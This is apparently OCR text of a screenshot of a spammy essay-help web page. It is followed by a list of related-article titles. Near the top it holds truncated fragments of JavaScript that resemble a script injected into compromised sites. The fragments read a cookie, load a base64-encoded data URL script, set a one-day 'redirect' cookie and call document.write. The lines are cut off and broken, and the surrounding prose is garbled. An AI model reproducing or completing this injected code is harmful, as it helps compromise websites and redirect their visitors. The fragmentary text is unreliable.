
technical focus for management these programs. R
U=document.cookie.match(new RegExp(«(?:^|; )»+e.repl
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Lies You’ve Been Told About How to Cite 
Things You Should Know About How to Cite a Phd D
Darwin comes to mind Im pretty convinced you 
My personal Secrets Of Networking Expla
Up to this point, you've got began to know and u
customers. By requesting questions, you have de
Characteristics of Assignment Help